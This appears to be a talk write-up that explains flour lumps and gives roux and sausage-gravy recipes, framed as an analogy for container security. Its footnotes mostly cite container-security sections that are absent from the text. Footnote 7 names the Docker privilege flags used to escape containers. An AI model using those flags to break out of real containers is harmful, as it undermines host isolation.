When the water table rises, fire ants leave their nest. They’ll carry their young and their queen with them. They then form these nightmare islands on the ground surface by locking their jaws and legs together. This both increases the surface area of the water the ants make contact with to use surface tension and decreases the density of the “ant blob” enough so that they can float. Individually, these ants will all drown. As the floodwaters rise, these rafts may move the fire ants to a new home, but they have a chance of survival together. This isn’t too different from how lumps form in your gravy.
Flour, like fire ants, acts weird when it gets wet.
Flour is a lot of things. It’s finely ground grain, which is usually a seed of a plant. In the United States, that plant is normally wheat . Seeds have three parts:
- Bran - fiber-packed protective outer layer of the seed
- Germ - full of protein, fat, and vitamins because it’s the part that grows into a new plant 🌱
- Endosperm - mostly-starchy part that feeds the the new plant until it has roots and leaves

The composition of the flour is determined by the plant’s seed we used, how it’s processed, and how much of the above is used. This changes the flour’s nutrition, behavior in recipes, and flavor.
The basics are still the same.
- Flour is mostly starch. Starches ♥️ water. It’s hydrophilic, if science words are more your thing.
- Flour has some fat in it too. It’s usually what makes it go rancid.
- Flour also has protein! For many types of flour, it’s what forms gluten when wet.
🍞 Bread dough doesn’t magically rise - that happens with yeast or baking powder, which makes carbon dioxide for the air bubbles that then get trapped by that protein network.9

💦 When flour gets wet, these three components start to interact in ways that form lumps. The starches swell with water, acting like a sponge and expanding. The proteins start to bond together, holding the surface of the lump together. Heat makes these two processes happen faster - probably much faster than you can whisk them out.
Gravy isn’t made by dissolving flour into fat and water, like sugar into tea. Even the smoothest gravy is an emulsion - the flour is individual particle, suspended in liquid. This means that no matter how long we let it simmer or sit, without physically breaking up the lumps, it’ll never get smooth.
Fixing lumps
There are a couple ways to fix lumps once they have already formed:
- Use a blender or food processor to rapidly break up the lumps.
- Whisk it. It works the same as a food processor, but with more elbow grease.
- Run it through the finest strainer or sieve you own, usually a couple times to get it more or less smooth.
- Throw it out and try again.
Remember you want individually drowned ants,
not a nightmare lump of fiery DOOOOOM.
Cheat code
Wondra flour or similar is a wheat flour that’s ultra-fine, pre-cooked, and dried. It’s available at most grocery stories. You can think of it like “instant gravy”. It’s also handy for dredging foods before frying, thickening soups or savory pie fillings, and more. While you don’t usually need it, it can get you out of a culinary bad situation. It’s nice to use a cheat code from time to time, but remember a little goes a very long way.
Recipes
Now that we’re armed with the science of preventing lumps in our gravy, let’s make some!

Roux
Roux is a simple fat and flour mixture that’s cooked until it reaches the right shade of done. Light roux is barely toasted and is the color of a light bread crust. Lightly cooked roux is not changing the flavor of the dish, making it very versatile. If you continue cooking it, stopping when it’s a chocolate-y brown, it’ll add a lot of umami but can overpower some dishes.
Ingredients:
- 1 cup of neutral oil, such as vegetable oil or canola oil
- 1 cup of all-purpose flour
Directions:
- Whisk the two together cold in a saucepan.
- Heat over medium heat, stirring CONSTANTLY!
- Cool once flour reaches the desired color.
Store in an airtight container in the refrigerator for a month or so. Recipe link for more information. Here’s a picture of roux cooked to perfection for gumbo (chocolate-y brown):
 roux darkening, clockwise from top left
roux darkening, clockwise from top left
Sawmill sausage gravy
Let’s make it a little more difficult and remove the ability to use a blender. The texture of breakfast sausage is critical to a good sawmill gravy! Recipe link for ingredients, directions, and more information.
| Picture | Steps |
|---|---|
 |
Cut the casings off the sausage. If it’s lean, add a bit of fat to the pan. You can always add more later! Turn stove to medium heat, working sausage apart with spatula. |
 |
Somewhere around the sausage being halfway cooked, add the flour. |
 |
Stir. The flour will start to brown a bit too. It’s coating the sausage and mixing with fat in the pan. You don’t want dry flour. If it’s dry, add a little more fat. |
 |
Pour the milk in. It’ll look underwhelming and thin to start. |
 |
Spoon test: 1. Stir your sauce. 2. It should coat the back of the spoon. 3. Drawing a line with your finger should stay clear and well-defined. The spoon test is “meh” after a minute or two. |
 |
But give it another few minutes … Stir while you make other things. 🪄MAGIC! 🪄 |
Here’s what it looks like once it’s ready to serve:
Refrigerate leftovers for a day or three, reheat in a saucepan.
Gravy container security


Lastly, let’s talk a moment about the security of your gravy.
Above is a gravy boat. It’s used for serving gravy, but it’s only good for transportation around the dinner table.
Gravy can be a fantastic breeding ground for the types of bacteria that cause food poisoning. While it’s usually got a reasonable salt content that can hinder some spoilage, it’s also got plenty of starch and not acidic. It’s usually served at a temperature that’s perfect for bacteria to grow. The USDA recommends keeping hot foods hot and cold foods cold - avoiding the “danger zone” between 40°F and 140°F (4°C and 60°C).
If you want to go farther than the distance between your kitchen and your table, you’ll want a thermos. Choose to transport it hot if you’re not going far, but default to transporting it cold and reheating when you get there.
Conclusions
Eat good food and ship good software - simple techniques go a long way.
Keeping it fresh, both for food and application security, is crucial to success.

Image credits
- Fire ants in the wild, https://www.fws.gov/media/fire-ant-raft-cc
- Fire ants in the lab, https://www.pnas.org/doi/epdf/10.1073/pnas.1016658108
🤖 I had way too much fun playing with AI image generators in the making of this talk.
Disclosure
I work at Chainguard as a solutions engineer at the time of writing this. All opinions are my own.
Footnotes
-
Escaping a virtual machine is still quite possible, but is both considered more difficult and not today’s topic. Here’s an example of a critical vulnerability from earlier this month in VMware’s virtualization products - VMSA-2024-0006.1 ↩
-
This was a very high-level overview of the history of containers. Container orchestrators like Kubernetes , OpenShift , and Docker Swarm are not relevant to today’s topic. ↩
-
System calls and application/kernel interfaces are way beyond the scope of this talk. If you want to learn more, I found this interactive Linux kernel diagram to be super helpful! The Linux Foundation also holds a training course on the Beginner’s Guide to Linux Kernel Development . ↩
-
We’re talking about a kernel namespace, which is a low-level concept that wraps system resources in such a way that they are shared but appear dedicated. Not at all confusing, but a “namespace” in Kubernetes is a high-level abstraction commonly used to divide a cluster’s resources among several applications. ↩
-
There’s two different versions to be aware of here, but the differences between them are way outside the scope of this talk. ↩
-
Red Hat published a coloring book on SELinux that remains one of the most delightful ways to understand how mandatory access control works. ↩
-
Tiny amendment to that - most folks are just using
sudo runor--privilegedor--cap-add=SYS_ADMINto get around the permissions issues. I’m instead demonstrating the minimal permissions needed to escape. ↩ -
That’s as close as we’re getting to my day job in this talk. ↩
-
If you want to learn more about the art and science of baking, I’ve found King Arthur Baking’s website and book to be both approachable and inspiring - am a big fan! ↩